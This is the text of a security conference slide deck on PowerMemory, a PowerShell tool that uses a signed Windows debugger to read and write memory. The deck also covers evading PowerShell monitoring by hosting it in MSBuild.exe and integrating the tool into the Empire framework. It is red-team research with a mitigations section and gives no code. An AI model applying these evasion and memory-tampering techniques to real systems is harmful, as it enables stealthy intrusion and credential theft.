

#### HACK MICROSOFT USING MICROSOFT SIGNED BINARIES



Pierre-Alexandre Braeken Senior Security Consultant

#### About Me

□ I'm Belgian working in Canada.

Senior security consultant / researcher @ Deloitte.
 Incident Response, Compromise Assessment, Red Team.

□ 14+ years experience in information technology and security.

Previous talks:

HackFest 2015 (Quebec) - CA;

□ InfoSecurity London 2016 (London) – UK;

SecTor 2016 (Toronto) – CA;

□ BSidesDC 2016 (Washington) – USA;

□ BlackHat Europe 2016 (London) – UK.

Next talks:

□ NorthSec (Montreal), CA.

□ Starcraft 2 player.





#### Why PowerMemory?

- I wanted to
  - Understand Windows Authentication.
  - Learn PowerShell.
  - Learn memory concepts.





- 1.What is PowerMemory?
- 2.Debug all the things
- 3.Let's get technical
- 4. Weaponization: integrated to Empire
- 5. Mitigations



- **1.What is PowerMemory?**
- 2.Debug all the things
- 3.Let's get technical
- 4. Weaponization: integrated to Empire
- 5. Mitigations

## What is PowerMemory

#### PowerMemory is a Minesweeper solver!





#### All eyes are on PowerShell



#### \*CarbonBlack









Invoke-Tartarus.ps1 ;-)



#### Meanwhile...



Msbuild.exe == PowerShell.exe gist.github.com/subTee/6b23608 ... Interactive PowerShell Hosted Inside Msbuild.exe ;-)



\*@harmj0y https://github.com/EmpireProject/Empire/issues/57



Ben Ten (0xA) @Ben0xA

I give you "Not PowerShell" (nps). Nice when you can drop a binary, also has encode/decode github.com/Ben0xA/nps

#### A l'origine en anglais





@subTee Get an #Empire agent without powershell.exe in memory with MSBuild.exe ;-) github.com/giMini/PowerMe ...

 $\sim$ 



#### Land

With **PowerShell** that is a **Microsoft tool** and a **Microsoft signed debugger**, PowerMemory can achieve whatever you want in the:

- User land
- Kernel land
- Wonderland



#### Send and receive TXT

PowerMemory sends text to the debugger and receives text from the debugger.

That's it.

And it is enough to do pretty much what you want.

#### How does it work?







#### How does it work?

PowerMemory:

- 1. Calls the debugger and sends a command to execute.
- 2. Retrieves the bytes.
- 3. Parses them.
- 4. Sends a new command with bytes to write at an address.

#### How does it work?



